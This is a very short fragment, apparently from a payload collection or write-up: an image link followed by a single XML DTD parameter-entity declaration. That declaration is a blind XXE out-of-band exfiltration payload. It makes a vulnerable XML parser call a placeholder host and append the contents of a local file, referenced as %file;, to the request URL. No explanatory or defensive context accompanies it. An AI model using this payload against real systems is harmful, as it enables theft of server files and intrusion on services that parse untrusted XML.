 "<!ENTITY %#x25; send SYSTEM "http://ip/test.xml?p=%file;">"